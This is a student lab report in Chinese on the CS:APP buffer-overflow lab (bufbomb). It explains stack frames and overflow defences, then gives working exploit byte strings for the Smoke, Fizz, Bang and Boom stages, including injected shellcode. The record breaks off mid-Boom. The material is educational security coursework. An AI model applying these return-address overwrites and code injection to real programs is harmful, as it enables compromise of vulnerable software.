

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算机类
学 号 1180300829
班 级 1803008
学 生 余涛
指 导 教 师 吴锐
实 验 地 点 G709
实 验 日 期 2019.11.2

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 5 -
2.3请简述缓冲区溢出的原理及危害（5分） - 6 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 6 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 6 -
第3章 各阶段漏洞攻击原理与方法 - 7 -
3.1 Smoke阶段1的攻击与分析 - 7 -
3.2 Fizz的攻击与分析 - 8 -
3.3 Bang的攻击与分析 - 10 -
3.4 Boom的攻击与分析 - 12 -
3.5 Nitro的攻击与分析 - 14 -
第4章 总结 - 20 -
4.1 请总结本次实验的收获 - 20 -
4.2 请给出对本次实验内容的建议 - 20 -
参考文献 - 21 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境

X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境

Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位；

1.2.3 开发工具

Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
- 上实验课前，必须认真预习实验指导书（PPT或PDF）
- 了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
- 请按照入栈顺序，写出C语言32位环境下的栈帧结构
- 请按照入栈顺序，写出C语言62位环境下的栈帧结构
- 请简述缓冲区溢出的原理及危害
- 请简述缓冲器溢出漏洞的攻击方法
- 请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）


2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分）


2.3请简述缓冲区溢出的原理及危害（5分）
原理：通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，造成程序崩溃或使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
危害：对越界的数组元素的写操作会破坏储存在栈中的状态信息，当程序使用这个被破坏的状态，试图重新加载寄存器或执行ret指令时，就会出现很严重的错误。缓冲区溢出的一个更加致命的使用就是让程序执行它本来不愿意执行的函数，这是一种最常见的网络攻击系统安全的方法。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通常，输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，称为攻击代码，另外，还有一些字节会用一个指向攻击代码的指针覆盖返回地址。那么，执行ret指令的效果就是跳转到攻击代码。在一种攻击形式中，攻击代码会使用系统调用启动一个shell程序，给攻击者提供一组操作系统函数。在另一种攻击形式中，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行ret指令，（表面上）正常返回到调用者。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
1.栈随机化
栈随机化的思想使得栈的位置在程序每次运行时都有变化。因此，即使许多机器都运行相同的代码，它们的栈地址都是不同的。实现的方式是：程序开始时，在栈上分配一段0~n字节之间的随机大小的空间。
2.栈破坏检测
栈破坏检测的思想是在栈中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，也称哨兵值，是在程序每次运行时随机产生的。在回复寄存器状态和从函数返回之前，程序检查这个金丝雀值是否被该函数的某个操作改变了。如果是的，那么程序异常终止。
3.限制可执行代码区域
这个方法是消除攻击者向系统插入可执行代码的能力。一种方法是限制哪些内存区域能够存放可执行代码。在典型的程序中，只有保护编译器产生的代码的那部分内存才需要是可执行的。其他部分可以被限制为只允许读和写。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：
目标是构造一个攻击字符串作为bufbomb的输入，在getbuf()中造成缓冲区溢出，使得getbuf()返回时不是返回到test函数，而是转到smoke函数处执行。
1.在bufbomb的反汇编源代码中找到smoke函数，记下它的地址：0x08048bbb

2. 同样在bufbomb的反汇编源代码中找到getbuf函数，观察它的栈帧结构：
getbuf的栈帧是0x28+4个字节；buf缓冲区的大小是0x28个字节

3.设计攻击字符串：攻击字符串的用来覆盖数组buf，进而溢出并覆盖ebp和ebp上面的返回地址，攻击字符串的大小应该是0x28+4+4=48个字节。攻击字符串的最后4字节应是smoke函数的地址0x08048bbb前44字节可为任意值，最后4字节应是smoke地址的小端格式,则文本为00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
4. 将上述攻击字符串写在攻击字符串文件中，命名为smoke_1180300829.txt，内容可为：
5.实施攻击，攻击成功


3.2 Fizz的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 38 08 36 44
分析过程：
目标是构建一个攻击字符串作为bufbomb的输入，在getbuf()中造成缓冲区溢出，使得getbuf()返回时不是返回到test函数，而是转到fizz函数执行，然后使溢出到函数参数区的输入与fizz函数进行匹配。
1.bufbomb的反汇编代码中找到fizz函数，记下它的地址为0x08048be8。
根据getbuf函数，前面的字符串与smoke的攻击一致，先输入任意44个字节使ebp指向返回地址，将45到48个字节改为fizz函数的地址，使得返回地址为fizz函数，按照小端排序为e8 8b 04 08

2.分析fizz函数的反汇编代码，发现fizz函数将0x8(%ebp)的值与0x804e158的值进行比较，如果相等就会往下执行validate，否则就会向下执行exit。
3.使用gdb查看0x804e158地址存储的值：发现该地址储存的是cookie值，并且可以知道0x8(%ebp)为函数fizz的参数，当溢出到函数参数区0x8(%ebp)的值与cookie值相等时则能够运行validate。
4.由于getbuf函数返回时，由于不是调用函数，而是进入函数，%ebp从旧的指向EBP值变为指向返回地址，所以只需要0x8(%ebp)为cookie，按照小端排序为38 08 36 44，而0x4(%ebp)只需要输入任意值就行。

5. 实施攻击，攻击成功


3.3 Bang的攻击与分析
文本如下：c7 05 60 e1 04 08 38 08 36 44 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 30 68 55

分析过程：
目标是构建一个攻击字符串作为bufbomb的输入，在getbuf中造成缓冲区溢出，使getbuf()不返回到test()函数，而是将函数中的全局变量global_value改为cookie值，并且转到bang函数，需要在缓冲区内注入恶意代码改变全局变量。所以准备把getbuf的返回地址覆盖为为字符串的首地址(%ebp-0x28)，使接下来执行在字符串中植入的恶意代码，用恶意代码篡改全局变量并且跳转到bang函数。
1.找到全局变量和cookie：分析代码和gdb调试可得0x804e160为全局变量地址，0x804e158为cookie地址


2.用gdb查看字符串首地址：0x55683078

3.编写恶意代码并经过编译和反汇编得到恶意代码的字节表示序列：
先将cookie用立即数的形式存入本来存有global_value的地址，然后把bang函数的地址入栈，这样就能在修改全局变量后调用bang函数。
代码如下：

汇编和反汇编后如下：

4.恶意代码序列放入字符串开始，然后可得字符串为c7 05 60 e1 04 08 38 08 36 44 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 30 68 55

5.实行攻击，攻击成功


3.4 Boom的攻击与分析
文本如下：b8 38 08 36 44 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 c0 30 68 55 78 30 68 55
分析过程：
目标是构建一个攻击字符串作为bufbomb的输入，在getbuf中造成缓冲区溢出，使getbuf()将cookie作为返回值返回到test()函数，并且使test函数能够正常运行，要求被攻击的程序能后返回到原函数test继续执行，让调用函数感觉不到攻击行为。还要还原恢复栈帧，恢复原始返回地址。所以准备把getbuf的返回地址覆盖为为字符串的首地址(%ebp-0x28)，在接下来执行在字符串中植入的恶意代码，恶意代码将cookie的值赋给返回值%eax，然后继续执行test函数。由于需要恢复栈帧，所以需要将缓冲区溢出时用gdb调试出未调用getbuf时的%ebp值保存在原ebp指针的位置。
1.用gdb查看调用getbuf之前的%ebp内容0x556830c0和字符串首地址0x55683078
